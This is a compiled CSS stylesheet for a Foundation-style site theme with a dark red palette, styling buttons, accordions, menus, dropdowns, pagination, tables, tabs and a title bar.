.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #a8172a; color: #a8172a; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #540c15; color: #540c15; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #a8172a; color: #a8172a; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #690f1b; color: #690f1b; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #35080e; color: #35080e; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #690f1b; color: #690f1b; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #a8172a; color: #a8172a; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #540c15; color: #540c15; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #a8172a; color: #a8172a; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #a8172a; }

.button.dropdown.hollow.primary::after { border-top-color: #690f1b; }

.button.dropdown.hollow.secondary::after { border-top-color: #a8172a; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0.44444rem 0.44444rem 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0.44444rem 0.44444rem; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #690f1b; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0.44444rem 0.44444rem; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #690f1b transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #690f1b transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 20px; margin-bottom: 20px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #690f1b; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #540c16; color: #fff; }

.button-group.secondary .button { background-color: #a8172a; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #861222; color: #fff; }

.button-group.success .button { background-color: #3adb76; color: #000; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #000; }

.button-group.warning .button { background-color: #ffae00; color: #000; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #000; }

.button-group.alert .button { background-color: #cc4b37; color: #000; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #000; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0.44444rem; background-color: white; color: #333; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #f8ccd2; color: #333; }

.callout.secondary { background-color: #f9d5da; color: #333; }

.callout.success { background-color: #e1faea; color: #333; }

.callout.warning { background-color: #fff3d9; color: #333; }

.callout.alert { background-color: #f7e4e1; color: #333; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0.44444rem; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #333; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #690f1b; color: #fff; }

.menu .active > a { background: #690f1b; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #a8172a; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0.44444rem; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #690f1b; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0.44444rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #690f1b; color: #fff; }

.label.primary { background: #690f1b; color: #fff; }

.label.secondary { background: #a8172a; color: #fff; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0.44444rem; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0.44444rem; color: #000; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #690f1b; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0.44444rem; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #333; }

tfoot { background: #f2f2f2; color: #333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #690f1b; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #7a111f; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #690f1b; }

.tabs-title > a:hover { background: #fff; color: #5a0d17; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #690f1b; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #333; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fff; border-radius: 0.44444rem; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(105, 15, 27, 0.5); box-shadow: 0 0 6px 1px rgba(105, 15, 27, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

